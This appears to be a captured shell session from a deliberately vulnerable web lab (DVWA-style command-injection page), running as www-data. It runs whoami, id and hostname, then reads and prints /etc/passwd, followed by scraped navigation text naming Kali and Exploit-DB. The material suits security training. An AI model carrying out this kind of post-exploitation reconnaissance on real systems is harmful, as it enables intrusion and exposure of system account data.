 www-data@49d95a1f20a3:/var/www/html/vulnerabilities/exec$ whoami
whoami
www-data
www-data@49d95a1f20a3:/var/www/html/vulnerabilities/exec$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@49d95a1f20a3:/var/www/html/vulnerabilities/exec$ hostname
hostname
49d95a1f20a3
www-data@49d95a1f20a3:/var/www/html/vulnerabilities/exec$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
www-data@49d95a1f20a3:/var/www/html/vulnerabilities/exec$
Kali Forums
Kali NetHunter
Exploit-DB
Home
Setup / Reset DB
Brute Force
Ping a